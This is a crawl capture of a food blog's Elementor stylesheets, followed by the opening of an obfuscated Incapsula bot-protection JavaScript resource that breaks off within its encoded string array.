.elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-36646 .elementor-element.elementor-element-8f93eee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-36646 .elementor-element.elementor-element-8f93eee .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-36646 .elementor-element.elementor-element-8f93eee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-36646 .elementor-element.elementor-element-8f93eee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-36646 .elementor-element.elementor-element-8f93eee .elementor-icon-list-icon{width:14px;}.elementor-36646 .elementor-element.elementor-element-8f93eee .elementor-icon-list-icon i{font-size:14px;}.elementor-36646 .elementor-element.elementor-element-8f93eee .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-36646 .elementor-element.elementor-element-8f93eee .elementor-icon-list-text, .elementor-36646 .elementor-element.elementor-element-8f93eee .elementor-icon-list-text a{color:var( --e-global-color-accent );}.elementor-36646 .elementor-element.elementor-element-8f93eee .elementor-icon-list-item{font-family:"Proza Libre", Sans-serif;font-size:1.3;font-weight:600;text-transform:uppercase;line-height:1.25em;}.elementor-36646 .elementor-element.elementor-element-3707bf7{width:var( --container-widget-width, 82% );max-width:82%;--container-widget-width:82%;--container-widget-flex-grow:0;text-align:start;}.elementor-36646 .elementor-element.elementor-element-3707bf7 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-36646 .elementor-element.elementor-element-3707bf7.elementor-element{--align-self:center;}.elementor-36646 .elementor-element.elementor-element-3707bf7 .elementor-heading-title{font-family:"Proza Libre", Sans-serif;font-size:clamp(1.4rem, 1.3654rem + 0.9065vw, 1.5rem);font-weight:600;line-height:1.15em;letter-spacing:-1px;color:#1D5E2E;}.elementor-36646 .elementor-element.elementor-element-8795338{width:var( --container-widget-width, 82% );max-width:82%;--container-widget-width:82%;--container-widget-flex-grow:0;}.elementor-36646 .elementor-element.elementor-element-8795338 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36646 .elementor-element.elementor-element-8795338.elementor-element{--align-self:center;}.elementor-36646 .elementor-element.elementor-element-8795338 .elementor-icon-list-icon{width:14px;}.elementor-36646 .elementor-element.elementor-element-8795338 .elementor-icon-list-icon i{font-size:14px;}.elementor-36646 .elementor-element.elementor-element-8795338 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-36646 .elementor-element.elementor-element-8795338 .elementor-icon-list-text, .elementor-36646 .elementor-element.elementor-element-8795338 .elementor-icon-list-text a{color:var( --e-global-color-primary );}.elementor-36646 .elementor-element.elementor-element-8795338 .elementor-icon-list-item{font-family:"Average Sans", Sans-serif;font-size:0.9rem;line-height:2em;}.elementor-36646 .elementor-element.elementor-element-215a9663{width:var( --container-widget-width, 82% );max-width:82%;--container-widget-width:82%;--container-widget-flex-grow:0;text-align:start;font-family:"Average Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-36646 .elementor-element.elementor-element-215a9663.elementor-element{--align-self:center;}.elementor-36646 .elementor-element.elementor-element-9173d00{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-36646 .elementor-element.elementor-element-1951fd9f > .elementor-widget-container{background-color:#FFEEC2;}.elementor-36646 .elementor-element.elementor-element-1951fd9f span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-36646 .elementor-element.elementor-element-1951fd9f span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-36646 .elementor-element.elementor-element-1951fd9f span.post-navigation__prev--label, .elementor-36646 .elementor-element.elementor-element-1951fd9f span.post-navigation__next--label{font-family:"Average Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-36646 .elementor-element.elementor-element-1951fd9f span.post-navigation__prev--title, .elementor-36646 .elementor-element.elementor-element-1951fd9f span.post-navigation__next--title{color:#890F50;font-family:"Average Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-36646 .elementor-element.elementor-element-1951fd9f span.post-navigation__prev--title:hover, .elementor-36646 .elementor-element.elementor-element-1951fd9f span.post-navigation__next--title:hover{color:#1D5E2E;}.elementor-36646 .elementor-element.elementor-element-1951fd9f .post-navigation__arrow-wrapper{color:#890F50;fill:#890F50;font-size:20px;}.elementor-36646 .elementor-element.elementor-element-1951fd9f .post-navigation__arrow-wrapper:hover{color:#1D5E2E;fill:#1D5E2E;}.elementor-36646 .elementor-element.elementor-element-1951fd9f .elementor-post-navigation__link a {gap:5px;}.elementor-36646 .elementor-element.elementor-element-1b97c9b9{--divider-border-style:dotted;--divider-color:#FECF4F;--divider-border-width:3px;}.elementor-36646 .elementor-element.elementor-element-1b97c9b9 > .elementor-widget-container{margin:-10px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-36646 .elementor-element.elementor-element-1b97c9b9 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-36646 .elementor-element.elementor-element-1b97c9b9 .elementor-divider{text-align:center;padding-block-start:20px;padding-block-end:20px;}.elementor-36646 .elementor-element.elementor-element-1b97c9b9 .elementor-divider__text{color:#1D5E2E;font-family:"Style Script", Sans-serif;font-size:35px;font-weight:normal;}.elementor-36646 .elementor-element.elementor-element-5e343f67{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#1D5E2E;}.elementor-36646 .elementor-element.elementor-element-5e343f67 .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-36646 .elementor-element.elementor-element-5e343f67 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-36646 .elementor-element.elementor-element-5e343f67 .elementor-share-btn:hover{--e-share-buttons-primary-color:#A0C715;}.elementor-36646 .elementor-element.elementor-element-eff9473{--divider-border-style:dotted;--divider-color:#FECF4F;--divider-border-width:3px;}.elementor-36646 .elementor-element.elementor-element-eff9473 > .elementor-widget-container{margin:-10px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-36646 .elementor-element.elementor-element-eff9473 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-36646 .elementor-element.elementor-element-eff9473 .elementor-divider{text-align:center;padding-block-start:20px;padding-block-end:20px;}.elementor-36646 .elementor-element.elementor-element-eff9473 .elementor-divider__text{color:#1D5E2E;font-family:"Style Script", Sans-serif;font-size:35px;font-weight:normal;}.elementor-36646 .elementor-element.elementor-element-71d09d96{--grid-row-gap:25px;--grid-column-gap:20px;}.elementor-36646 .elementor-element.elementor-element-71d09d96 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;}.elementor-36646 .elementor-element.elementor-element-71d09d96.elementor-element{--align-self:flex-start;}.elementor-36646 .elementor-element.elementor-element-400d656{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-36646 .elementor-element.elementor-element-400d656:not(.elementor-motion-effects-element-type-background), .elementor-36646 .elementor-element.elementor-element-400d656 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A0C71524;}@media(min-width:768px){.elementor-36646 .elementor-element.elementor-element-246bf4c9{--width:70%;}.elementor-36646 .elementor-element.elementor-element-af9d003{--width:100%;}.elementor-36646 .elementor-element.elementor-element-1efbc8a{--width:100%;}.elementor-36646 .elementor-element.elementor-element-9173d00{--width:100%;}.elementor-36646 .elementor-element.elementor-element-400d656{--width:28%;}}@media(max-width:1024px){.elementor-36646 .elementor-element.elementor-element-207abad{--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;} .elementor-36646 .elementor-element.elementor-element-5e343f67{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-36646 .elementor-element.elementor-element-71d09d96{--grid-column-gap:10px;}}@media(max-width:767px){.elementor-36646 .elementor-element.elementor-element-207abad{--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-36646 .elementor-element.elementor-element-1efbc8a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-36646 .elementor-element.elementor-element-8f93eee .elementor-icon-list-item{font-size:1.8rem;}.elementor-36646 .elementor-element.elementor-element-8795338 .elementor-icon-list-item{font-size:1rem;} .elementor-36646 .elementor-element.elementor-element-5e343f67{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.kalofagas.ca/wp-content/uploads/elementor/css/post-34608.css?ver=1679942753
body_size: 662
content:
.elementor-34608 .elementor-element.elementor-element-ceb504f{--display:flex;--min-height:230px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.7;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-34608 .elementor-element.elementor-element-ceb504f::before, .elementor-34608 .elementor-element.elementor-element-ceb504f > .elementor-background-video-container::before, .elementor-34608 .elementor-element.elementor-element-ceb504f > .e-con-inner > .elementor-background-video-container::before, .elementor-34608 .elementor-element.elementor-element-ceb504f > .elementor-background-slideshow::before, .elementor-34608 .elementor-element.elementor-element-ceb504f > .e-con-inner > .elementor-background-slideshow::before, .elementor-34608 .elementor-element.elementor-element-ceb504f > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(180deg, #00000000 0%, #00000082 80%);}.elementor-34608 .elementor-element.elementor-element-ceb504f:not(.elementor-motion-effects-element-type-background), .elementor-34608 .elementor-element.elementor-element-ceb504f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-34608 .elementor-element.elementor-element-3354d79{--display:flex;}.elementor-34608 .elementor-element.elementor-element-dd79f24{text-align:start;}.elementor-34608 .elementor-element.elementor-element-dd79f24 .elementor-heading-title{font-family:"Proza Libre", Sans-serif;font-size:28px;font-weight:600;letter-spacing:0px;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.5);color:#FFFFFF;}.elementor-34608 .elementor-element.elementor-element-a083309 .elementor-icon-list-icon i{color:#1D5E2E;}.elementor-34608 .elementor-element.elementor-element-a083309 .elementor-icon-list-icon svg{fill:#1D5E2E;}.elementor-34608 .elementor-element.elementor-element-a083309 .elementor-icon-list-text, .elementor-34608 .elementor-element.elementor-element-a083309 .elementor-icon-list-text a{color:#F9FBF6;}.elementor-34608 .elementor-element.elementor-element-a083309 .elementor-icon-list-item{font-family:"Average Sans", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;}@media(max-width:1024px){.elementor-34608 .elementor-element.elementor-element-ceb504f{--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-34608 .elementor-element.elementor-element-dd79f24 .elementor-heading-title{font-size:30px;}}@media(max-width:767px){.elementor-34608 .elementor-element.elementor-element-ceb504f{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-34608 .elementor-element.elementor-element-dd79f24 .elementor-heading-title{font-size:18px;}.elementor-34608 .elementor-element.elementor-element-a083309 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-34608 .elementor-element.elementor-element-a083309 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-34608 .elementor-element.elementor-element-a083309 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-34608 .elementor-element.elementor-element-a083309 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-34608 .elementor-element.elementor-element-a083309 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-34608 .elementor-element.elementor-element-a083309 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-34608 .elementor-element.elementor-element-a083309 .elementor-icon-list-item{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://www.kalofagas.ca/wp-content/uploads/elementor/css/post-35570.css?ver=1768952704
body_size: 2186
content:
.elementor-35570 .elementor-element.elementor-element-2691f9c0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-35570 .elementor-element.elementor-element-e7635f1{--divider-border-style:dotted;--divider-color:#FECF4F;--divider-border-width:3px;}.elementor-35570 .elementor-element.elementor-element-e7635f1 > .elementor-widget-container{margin:-10px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-35570 .elementor-element.elementor-element-e7635f1 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-35570 .elementor-element.elementor-element-e7635f1 .elementor-divider{text-align:center;padding-block-start:20px;padding-block-end:20px;}.elementor-35570 .elementor-element.elementor-element-e7635f1 .elementor-divider__text{color:#1D5E2E;font-family:"Style Script", Sans-serif;font-size:35px;font-weight:normal;}.elementor-35570 .elementor-element.elementor-element-65e419b3 .elementor-cta .elementor-cta__bg, .elementor-35570 .elementor-element.elementor-element-65e419b3 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-35570 .elementor-element.elementor-element-65e419b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35570 .elementor-element.elementor-element-65e419b3 .elementor-cta__content{min-height:100px;text-align:center;}.elementor-35570 .elementor-element.elementor-element-65e419b3 .elementor-cta__button{font-family:"Average Sans", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0.8px;background-color:#890F50;border-width:0px;}.elementor-35570 .elementor-element.elementor-element-65e419b3 .elementor-cta__button:hover{background-color:#1D5E2E;}.elementor-35570 .elementor-element.elementor-element-65e419b3 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#FFFFFF61;}.elementor-35570 .elementor-element.elementor-element-609c25d7 .elementor-cta .elementor-cta__bg, .elementor-35570 .elementor-element.elementor-element-609c25d7 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-35570 .elementor-element.elementor-element-609c25d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35570 .elementor-element.elementor-element-609c25d7 .elementor-cta__content{min-height:100px;text-align:center;}.elementor-35570 .elementor-element.elementor-element-609c25d7 .elementor-cta__button{font-family:"Average Sans", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0.8px;background-color:#890F50;border-width:0px;}.elementor-35570 .elementor-element.elementor-element-609c25d7 .elementor-cta__button:hover{background-color:#1D5E2E;}.elementor-35570 .elementor-element.elementor-element-609c25d7 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#FFFFFF61;}.elementor-35570 .elementor-element.elementor-element-1c167cb9 .elementor-cta .elementor-cta__bg, .elementor-35570 .elementor-element.elementor-element-1c167cb9 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-35570 .elementor-element.elementor-element-1c167cb9 > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-image:linear-gradient(180deg, #FFFFFF5C 0%, #FFFFFF 100%);}.elementor-35570 .elementor-element.elementor-element-1c167cb9 .elementor-cta__content{min-height:100px;text-align:center;}.elementor-35570 .elementor-element.elementor-element-1c167cb9 .elementor-cta__button{font-family:"Average Sans", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0.8px;background-color:#890F50;border-width:0px;}.elementor-35570 .elementor-element.elementor-element-1c167cb9 .elementor-cta__button:hover{background-color:#1D5E2E;}.elementor-35570 .elementor-element.elementor-element-1c167cb9 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#FFFFFF61;}.elementor-35570 .elementor-element.elementor-element-67ffe85c .elementor-cta .elementor-cta__bg, .elementor-35570 .elementor-element.elementor-element-67ffe85c .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-35570 .elementor-element.elementor-element-67ffe85c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35570 .elementor-element.elementor-element-67ffe85c .elementor-cta__content{min-height:100px;text-align:center;}.elementor-35570 .elementor-element.elementor-element-67ffe85c .elementor-cta__button{font-family:"Average Sans", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0.8px;background-color:#890F50;border-width:0px;}.elementor-35570 .elementor-element.elementor-element-67ffe85c .elementor-cta__button:hover{background-color:#1D5E2E;}.elementor-35570 .elementor-element.elementor-element-67ffe85c .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#FFFFFF61;}.elementor-35570 .elementor-element.elementor-element-3079179a .elementor-cta .elementor-cta__bg, .elementor-35570 .elementor-element.elementor-element-3079179a .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-35570 .elementor-element.elementor-element-3079179a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35570 .elementor-element.elementor-element-3079179a .elementor-cta__content{min-height:100px;text-align:center;}.elementor-35570 .elementor-element.elementor-element-3079179a .elementor-cta__button{font-family:"Average Sans", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0.8px;background-color:#890F50;border-width:0px;}.elementor-35570 .elementor-element.elementor-element-3079179a .elementor-cta__button:hover{background-color:#1D5E2E;}.elementor-35570 .elementor-element.elementor-element-3079179a .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#FFFFFF61;}.elementor-35570 .elementor-element.elementor-element-4d395fb2 .elementor-cta .elementor-cta__bg, .elementor-35570 .elementor-element.elementor-element-4d395fb2 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-35570 .elementor-element.elementor-element-4d395fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35570 .elementor-element.elementor-element-4d395fb2 .elementor-cta__content{min-height:100px;text-align:center;}.elementor-35570 .elementor-element.elementor-element-4d395fb2 .elementor-cta__button{font-family:"Average Sans", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0.8px;background-color:#890F50;border-width:0px;}.elementor-35570 .elementor-element.elementor-element-4d395fb2 .elementor-cta__button:hover{background-color:#1D5E2E;}.elementor-35570 .elementor-element.elementor-element-4d395fb2 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#FFFFFF61;}.elementor-35570 .elementor-element.elementor-element-179dd7ee .elementor-cta .elementor-cta__bg, .elementor-35570 .elementor-element.elementor-element-179dd7ee .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-35570 .elementor-element.elementor-element-179dd7ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35570 .elementor-element.elementor-element-179dd7ee .elementor-cta__content{min-height:100px;text-align:center;}.elementor-35570 .elementor-element.elementor-element-179dd7ee .elementor-cta__button{font-family:"Average Sans", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0.8px;background-color:#890F50;border-width:0px;}.elementor-35570 .elementor-element.elementor-element-179dd7ee .elementor-cta__button:hover{background-color:#1D5E2E;}.elementor-35570 .elementor-element.elementor-element-179dd7ee .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#FFFFFF61;}.elementor-35570 .elementor-element.elementor-element-70b154a2{--divider-border-style:dotted;--divider-color:#FECF4F;--divider-border-width:3px;}.elementor-35570 .elementor-element.elementor-element-70b154a2 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-35570 .elementor-element.elementor-element-70b154a2 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-35570 .elementor-element.elementor-element-70b154a2 .elementor-divider{text-align:center;padding-block-start:20px;padding-block-end:20px;}.elementor-35570 .elementor-element.elementor-element-70b154a2 .elementor-divider__text{color:#1D5E2E;font-family:"Style Script", Sans-serif;font-size:35px;font-weight:normal;}.elementor-35570 .elementor-element.elementor-element-6cace986 .elementor-cta .elementor-cta__bg, .elementor-35570 .elementor-element.elementor-element-6cace986 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-35570 .elementor-element.elementor-element-6cace986 > .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-35570 .elementor-element.elementor-element-6cace986 .elementor-cta__content{text-align:center;}.elementor-35570 .elementor-element.elementor-element-6cace986 .elementor-cta__button{font-family:"Average Sans", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0.8px;background-color:#890F50;border-width:0px;}.elementor-35570 .elementor-element.elementor-element-6cace986 .elementor-cta__button:hover{background-color:#1D5E2E;}.elementor-35570 .elementor-element.elementor-element-6cace986 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#FFFFFF61;}.elementor-35570 .elementor-element.elementor-element-23efa515 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35570 .elementor-element.elementor-element-23efa515{text-align:center;}.elementor-35570 .elementor-element.elementor-element-23efa515 .elementor-heading-title{font-family:"Proza Libre", Sans-serif;font-weight:700;}.elementor-35570 .elementor-element.elementor-element-fbc82ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 5px 0px 5px;}@media(max-width:1024px){.elementor-35570 .elementor-element.elementor-element-e7635f1 > .elementor-widget-container{margin:0px 0px -20px 0px;}}@media(max-width:767px){.elementor-35570 .elementor-element.elementor-element-2691f9c0{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.kalofagas.ca/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24449
content:
var _0x0245=['\x4c\x4d\x4f\x70\x65\x51\x3d\x3d','\x4f\x4d\x4b\x30\x77\x35\x6a\x43\x72\x31\x77\x77','\x4f\x44\x7a\x43\x6f\x73\x4f\x37\x77\x72\x7a\x43\x76\x33\x52\x68\x54\x78\x70\x4e','\x49\x73\x4b\x44\x52\x38\x4b\x71\x43\x63\x4b\x6f\x53\x4d\x4f\x54\x77\x35\x6c\x75\x50\x48\x44\x43\x73\x4d\x4f\x49\x77\x70\x6a\x43\x6e\x54\x64\x4c\x77\x35\x35\x4c\x77\x71\x55\x76\x77\x34\x64\x65\x77\x72\x4a\x35\x77\x34\x4a\x77\x58\x51\x66\x44\x67\x4d\x4f\x42','\x77\x35\x46\x7a\x77\x6f\x52\x55\x77\x70\x44\x44\x6c\x43\x7a\x44\x6b\x51\x3d\x3d','\x77\x35\x76\x43\x67\x73\x4b\x76\x77\x37\x2f\x44\x6e\x31\x30\x48\x4c\x51\x3d\x3d','\x41\x4d\x4b\x62\x57\x56\x6a\x44\x70\x77\x30\x3d','\x77\x35\x6a\x43\x72\x69\x76\x43\x69\x51\x3d\x3d','\x52\x79\x4a\x32','\x77\x72\x48\x43\x75\x51\x6b\x3d','\x44\x41\x6b\x2b\x77\x35\x7a\x44\x6a\x57\x6a\x44\x6b\x33\x50\x44\x68\x63\x4f\x47\x77\x70\x74\x62\x77\x34\x4c\x43\x73\x63\x4b\x63\x57\x73\x4b\x72\x77\x71\x68\x6f\x77\x36\x37\x43\x74\x33\x37\x44\x73\x4d\x4b\x30\x49\x38\x4f\x48\x77\x36\x54\x43\x6c\x73\x4b\x36\x47\x51\x3d\x3d','\x55\x4d\x4f\x42\x77\x34\x77\x66\x77\x36\x31\x70\x77\x37\x42\x6e\x59\x38\x4f\x53\x77\x70\x2f\x44\x6f\x56\x50\x44\x6f\x51\x3d\x3d','\x77\x6f\x76\x44\x6c\x4d\x4f\x6e\x62\x55\x37\x43\x69\x32\x48\x43\x76\x58\x52\x6d\x47\x51\x33\x44\x73\x73\x4f\x46','\x77\x36\x6c\x6b\x64\x30\x48\x43\x70\x73\x4b\x55\x44\x63\x4f\x2f\x77\x34\x45\x7a\x53\x44\x58\x43\x75\x51\x3d\x3d','\x77\x36\x67\x2f\x77\x37\x76\x43\x67\x44\x72\x44\x6b\x43\x33\x43\x68\x63\x4b\x64\x77\x71\x34\x33\x77\x34\x72\x44\x6b\x4d\x4b\x4c\x42\x6e\x37\x44\x70\x41\x3d\x3d','\x77\x71\x66\x43\x76\x4d\x4b\x4b','\x58\x52\x39\x72','\x44\x4d\x4b\x30\x77\x35\x37\x43\x72\x77\x3d\x3d','\x46\x63\x4b\x62\x51\x57\x50\x44\x72\x77\x54\x44\x71\x77\x3d\x3d','\x4a\x4d\x4b\x74\x77\x35\x6b\x3d','\x48\x47\x41\x31','\x77\x72\x33\x43\x70\x52\x34\x3d','\x44\x54\x38\x7a\x51\x67\x3d\x3d','\x44\x30\x38\x47\x77\x34\x31\x43\x77\x35\x48\x43\x72\x41\x3d\x3d','\x77\x35\x49\x47\x77\x36\x6c\x56\x47\x32\x7a\x44\x69\x77\x7a\x43\x6e\x63\x4f\x73\x4a\x38\x4b\x39','\x77\x72\x4a\x37\x48\x69\x4d\x50\x77\x34\x4e\x52\x77\x6f\x49\x6e\x77\x36\x44\x43\x75\x58\x6a\x43\x69\x4d\x4b\x34\x77\x6f\x44\x43\x6f\x31\x37\x44\x72\x51\x3d\x3d','\x4e\x48\x6b\x79\x46\x77\x3d\x3d','\x4c\x38\x4b\x77\x77\x35\x37\x43\x6e\x6c\x73\x70\x77\x35\x51\x3d','\x65\x43\x2f\x44\x70\x38\x4f\x7a\x77\x34\x44\x43\x70\x6a\x35\x75\x47\x77\x45\x5a\x49\x4d\x4f\x2b\x52\x63\x4b\x49\x46\x54\x6c\x65\x77\x72\x44\x43\x74\x73\x4b\x41\x49\x77\x3d\x3d','\x58\x73\x4b\x65\x46\x73\x4f\x48\x63\x67\x3d\x3d','\x46\x73\x4b\x56\x47\x51\x3d\x3d','\x77\x37\x59\x73\x4b\x67\x3d\x3d','\x44\x32\x6f\x64','\x57\x79\x64\x4b','\x77\x70\x59\x41\x77\x36\x52\x44\x46\x33\x6e\x44\x75\x68\x30\x3d','\x43\x43\x77\x31\x52\x6c\x34\x3d','\x77\x35\x74\x61\x77\x6f\x4d\x3d','\x4c\x45\x73\x47\x77\x37\x77\x3d','\x77\x36\x5a\x74\x42\x57\x4c\x43\x6b\x38\x4b\x36\x77\x34\x41\x3d','\x4a\x58\x41\x2f\x77\x36\x78\x42\x56\x30\x4c\x43\x6b\x57\x31\x4c\x63\x63\x4b\x74\x77\x37\x67\x3d','\x53\x6a\x73\x51','\x77\x72\x37\x44\x6b\x73\x4f\x62','\x58\x63\x4b\x68\x66\x46\x6e\x44\x70\x51\x6a\x44\x76\x6d\x67\x37\x77\x36\x51\x4c\x45\x38\x4b\x35\x77\x37\x30\x5a\x44\x38\x4b\x55\x77\x70\x46\x75\x66\x63\x4b\x46\x47\x4d\x4f\x59\x4f\x38\x4b\x4c\x77\x72\x6f\x42\x77\x6f\x41\x37\x77\x70\x6a\x44\x72\x63\x4f\x78\x56\x67\x6c\x75\x77\x35\x45\x54\x77\x6f\x6e\x43\x75\x45\x73\x3d','\x50\x4d\x4b\x4d\x54\x51\x3d\x3d','\x77\x37\x2f\x43\x69\x4d\x4b\x59','\x52\x38\x4b\x42\x45\x38\x4f\x41','\x77\x71\x44\x44\x72\x63\x4f\x4b\x56\x30\x34\x3d','\x64\x44\x51\x55','\x77\x34\x42\x58\x77\x72\x58\x44\x72\x63\x4f\x57\x77\x34\x6a\x43\x71\x57\x62\x43\x67\x78\x4d\x32\x77\x6f\x38\x41\x77\x72\x6b\x6d\x77\x70\x59\x2b\x54\x38\x4f\x55\x4a\x57\x37\x43\x72\x68\x72\x44\x70\x73\x4b\x62\x45\x73\x4b\x79\x56\x63\x4b\x51\x44\x73\x4b\x47\x77\x34\x58\x43\x67\x63\x4b\x36\x66\x63\x4b\x38\x41\x73\x4b\x6e\x77\x6f\x6f\x52\x77\x72\x58\x43\x75\x47\x42\x52\x55\x63\x4f\x67\x42\x46\x56\x79\x45\x38\x4b\x30\x77\x36\x68\x63\x64\x63\x4b\x59\x77\x34\x49\x65\x50\x55\x33\x44\x72\x38\x4f\x4e\x77\x37\x6a\x43\x76\x33\x66\x44\x75\x46\x39\x37\x77\x36\x67\x3d','\x77\x72\x54\x43\x6f\x31\x4c\x43\x67\x79\x6b\x6a','\x77\x70\x4d\x71\x61\x73\x4f\x68\x77\x71\x76\x43\x72\x73\x4b\x42\x53\x52\x44\x44\x72\x67\x77\x3d','\x49\x73\x4b\x31\x4d\x68\x70\x6b','\x55\x44\x4d\x5a\x77\x35\x59\x3d','\x77\x34\x30\x34\x4b\x38\x4f\x7a\x77\x37\x58\x43\x76\x63\x4f\x56\x55\x51\x3d\x3d','\x48\x38\x4f\x74\x77\x71\x45\x48\x43\x57\x54\x43\x68\x55\x67\x70\x77\x70\x67\x39\x55\x31\x